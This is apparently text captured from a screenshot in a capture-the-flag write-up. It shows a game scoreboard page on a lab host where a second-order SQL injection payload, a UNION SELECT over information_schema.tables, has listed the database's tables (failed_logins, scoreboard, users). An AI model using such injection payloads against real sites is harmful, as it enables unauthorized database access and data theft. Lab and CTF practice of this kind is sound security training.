 Not secure | game.earlyaccess.htb/scoreboard.php
Game Scoreboard Global Leaderboard ') UNION SELECT 1,table_schema,table_name from information_schema.tables
where table_schema = 'db'-- -
Scoreboard
Your best 10 scores
Username Score Time
failed_logins 1 db
scoreboard 1 db
users 1 db